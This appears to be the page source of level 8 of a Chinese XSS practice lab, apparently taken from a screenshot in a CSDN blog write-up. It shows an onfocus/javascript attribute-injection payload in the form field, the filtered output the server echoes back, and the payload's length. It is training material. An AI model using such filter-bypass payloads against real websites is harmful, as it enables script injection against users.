 1 <!DOCTYPE html><!--STATUS OK--><html>
2 <head>
3 <meta http-equiv="content-type" content="text/html;charset=utf-8">
4 <script>
5 window.alert = function()
6 {
7 confirm("完成的不错！");
8  window.location.href="level9.php?keyword=not bad!";
9 }
10 </script>
11 <title>欢迎来到level8</title>
12 </head>
13 <body>
14 <h1 align=center>欢迎来到level8</h1>
15 <center>
16 <form action=level8.php method=GET>
17 <input name=keyword  value="&quot;onfocus=javascript:alert('xss')&gt;//">
18 <input type=submit name=submit value=添加友情链接 />
19 </form>
20 </center><center><BR><a href="&quoto_nfocus=javascr_ipt:alert('xss')>//">友情链接</a></center><center><img src=level8.jpg></center>
21 <h3 align=center>payload的长度:41</h3></body>
22 </html>
23
https://blog.csdn.net/m0_55854679